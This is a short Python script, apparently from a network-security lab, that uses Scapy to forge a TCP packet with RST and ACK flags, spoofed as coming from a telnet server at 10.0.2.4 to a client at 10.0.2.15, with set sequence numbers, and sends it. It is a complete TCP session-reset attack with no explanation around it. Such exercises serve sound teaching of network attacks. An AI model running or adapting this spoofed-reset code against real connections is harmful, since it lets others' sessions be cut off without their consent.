 #!/usr/bin/python3
from scapy.all import *
ip = IP(src="10.0.2.4", dst="10.0.2.15")
tcp = TCP(sport=23, dport=60580, flags="RA", seq=3633157863, ack=1154287257)
pkt = ip/tcp
ls(pkt)
send(pkt, verbose=0)
~